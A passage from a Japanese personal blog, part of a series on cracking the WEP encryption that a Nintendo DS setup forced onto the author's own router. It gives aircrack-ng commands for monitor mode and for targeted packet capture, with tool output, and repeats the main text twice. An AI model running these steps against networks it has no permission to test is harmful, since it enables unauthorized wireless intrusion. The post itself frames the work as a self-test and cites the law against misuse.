PCの設定の覚え書きを中心に。

旧共産圏のカメラ、アウトドアも少しずつ。

×

[PR]上記の広告は3ヶ月以上新規記事投稿のないブログに表示されています。新しい記事を書く事で広告が消えます。



ニンテンドーDSの接続に伴う再設定により、ノートパソコンBの接続暗号はWPA-PSK(AES)

からWEPに勝手に変更されてしまいます。WPAのつもりでもWEPの電波を振りまいています。そこに侵入できるか実験してみました。

なお、平成13年より「不正アクセス行為の禁止等に関する法律」により、「他人の無線LAN基地局のWEP等のアクセス制御を突破してその無線LAN基地局にアクセスする行為」は禁止されています。悪用不可です。

使ったのはMacBooKです。VMware Fusion3にてUbuntu9.40を動かしています。VMWare上では内蔵の無線LANアダプターは使用ができません。USBタイプの無線LANアダプターを使用します。VMwareの「設定」→「USBデバイス」より、接続した無線LANアダプターにチェックを入れておきます。

aircrack-ngのインストール

VMwareよりUbuntuを起動、aircrack-ngをインストールします。

$ sudo apt-get install aircrack-ng

これで以下のプログラムがインストールされます。

airmon-ng 無線LANアダプター情報、モードの変更。

airodump-ng パケット集取

aireplay-ng パケットインジェクション

aircrack-ng データ解析

流れとしては、airmon-ngで設定し、airodump-ngで相手を定めデータ収集、aircrack-ngで解析します。aireplay-ngはパケットが少ないとき、相手を突っついてパケットを出させるソフトですが、今回は使いません。

無線LANアダプターの設定

まずはairmon-ng を起動します。コマンドはroot権限で行います。

aaa:~$ sudo airmon-ng

[sudo] password for aaa:

Interface Chipset Driver

wlan0 Ralink 2570 USB rt2500usb - [phy0]

無線LANアダプターを認識しました。

次にモニターモードにします。

aaa:~$ sudo airmon-ng start wlan0

Interface Chipset Driver

wlan0 Ralink 2570 USB rt2500usb - [phy0]

(monitor mode enabled on mon0)

もう一度、無線LANアダプターを確認してみます。

aaa:~$ sudo airmon-ng

Interface Chipset Driver

wlan0 Ralink 2570 USB rt2500usb - [phy0]

mon0 Ralink 2570 USB rt2500usb - [phy0]

mon0が追加されています。

パケットの集取と保存

次にairodump-ngによるパケット収集を行います。

aaa:~$ sudo airodump-ng mon0

[sudo] password for aaa:

CH 14 ][ Elapsed: 1 min ][ 2010-01-01 00:00

BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

00:0A:0B:CD:12:34 -21 36 229 0 11 54 . WEP WEP 1234ABC4567DEF8910GHIJK1234LMN5

BSSID STATION PWR Rate Lost Packets Probes

00:0A:0B:CD:12:34 00:12:A3:45:BC:6D -22 48 -54 0 233

ここで必要な情報は、

BSSID:MACアドレスです。

#Data:収集したデータ量

CH:チャンネル

CIPHER:暗号形式。WEPであることを確認して下さい。

ESSID:SSIDです。AOSSで設定した場合、長い乱数になるようです。

複数の電波を拾った場合すべて表示されますので、どれがターゲットか確認して下さい。

この情報を記録、保存します。

aaa:~$ sudo airodump-ng --channel 11 --bssid 00:0A:0B:CD:12:34 -w test mon0

-channel の後に、ターゲットのチャンネル番号を入れます。

--bssidの後に、ターゲットのBSSIDを入れます。

-wの後に、保存するファイル名を入れます。ここではtestにしてあります。ファイルはホームディレクトリに保存されます。test-01.capというファイルができるはずです。

危ないニンテンドーDS WEPクラック 1

危ないニンテンドーDS WEPクラック 3

からWEPに勝手に変更されてしまいます。WPAのつもりでもWEPの電波を振りまいています。そこに侵入できるか実験してみました。

なお、平成13年より「不正アクセス行為の禁止等に関する法律」により、「他人の無線LAN基地局のWEP等のアクセス制御を突破してその無線LAN基地局にアクセスする行為」は禁止されています。悪用不可です。

使ったのはMacBooKです。VMware Fusion3にてUbuntu9.40を動かしています。VMWare上では内蔵の無線LANアダプターは使用ができません。USBタイプの無線LANアダプターを使用します。VMwareの「設定」→「USBデバイス」より、接続した無線LANアダプターにチェックを入れておきます。

aircrack-ngのインストール

VMwareよりUbuntuを起動、aircrack-ngをインストールします。

$ sudo apt-get install aircrack-ng

これで以下のプログラムがインストールされます。

airmon-ng 無線LANアダプター情報、モードの変更。

airodump-ng パケット集取

aireplay-ng パケットインジェクション

aircrack-ng データ解析

流れとしては、airmon-ngで設定し、airodump-ngで相手を定めデータ収集、aircrack-ngで解析します。aireplay-ngはパケットが少ないとき、相手を突っついてパケットを出させるソフトですが、今回は使いません。

無線LANアダプターの設定

まずはairmon-ng を起動します。コマンドはroot権限で行います。

aaa:~$ sudo airmon-ng

[sudo] password for aaa:

Interface Chipset Driver

wlan0 Ralink 2570 USB rt2500usb - [phy0]

無線LANアダプターを認識しました。

次にモニターモードにします。

aaa:~$ sudo airmon-ng start wlan0

Interface Chipset Driver

wlan0 Ralink 2570 USB rt2500usb - [phy0]

(monitor mode enabled on mon0)

もう一度、無線LANアダプターを確認してみます。

aaa:~$ sudo airmon-ng

Interface Chipset Driver

wlan0 Ralink 2570 USB rt2500usb - [phy0]

mon0 Ralink 2570 USB rt2500usb - [phy0]

mon0が追加されています。

パケットの集取と保存

次にairodump-ngによるパケット収集を行います。

aaa:~$ sudo airodump-ng mon0

[sudo] password for aaa:

CH 14 ][ Elapsed: 1 min ][ 2010-01-01 00:00

BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

00:0A:0B:CD:12:34 -21 36 229 0 11 54 . WEP WEP 1234ABC4567DEF8910GHIJK1234LMN5

BSSID STATION PWR Rate Lost Packets Probes

00:0A:0B:CD:12:34 00:12:A3:45:BC:6D -22 48 -54 0 233

ここで必要な情報は、

BSSID:MACアドレスです。

#Data:収集したデータ量

CH:チャンネル

CIPHER:暗号形式。WEPであることを確認して下さい。

ESSID:SSIDです。AOSSで設定した場合、長い乱数になるようです。

複数の電波を拾った場合すべて表示されますので、どれがターゲットか確認して下さい。

この情報を記録、保存します。

aaa:~$ sudo airodump-ng --channel 11 --bssid 00:0A:0B:CD:12:34 -w test mon0

-channel の後に、ターゲットのチャンネル番号を入れます。

--bssidの後に、ターゲットのBSSIDを入れます。

-wの後に、保存するファイル名を入れます。ここではtestにしてあります。ファイルはホームディレクトリに保存されます。test-01.capというファイルができるはずです。

危ないニンテンドーDS WEPクラック 1

危ないニンテンドーDS WEPクラック 3

PR

この記事にコメントする

最新記事

(02/09)

(06/06)

(05/31)

(05/19)

(04/10)

カテゴリー

最新トラックバック

Amazon

最新コメント

[05/24 グッチ 時計 メンズ]

[11/22 ココ シャネル 歌]

[07/23 ロレックス gmtマスター2 青黒 小説]

[07/23 スーパーコピー 時計 カルティエ]

[07/23 スーパーコピー iphone]

プロフィール

HN:

Scorpionfish

性別:

男性

趣味:

PC・釣り・山登り・自転車・走ること・そして酒

カレンダー

| 10 | 2025/11 | 12 |

| S | M | T | W | T | F | S |

|---|---|---|---|---|---|---|

| 1 | ||||||

| 2 | 3 | 4 | 5 | 6 | 7 | 8 |

| 9 | 10 | 11 | 12 | 13 | 14 | 15 |

| 16 | 17 | 18 | 19 | 20 | 21 | 22 |

| 23 | 24 | 25 | 26 | 27 | 28 | 29 |

| 30 |

ブログ内検索

アクセス解析

カウンター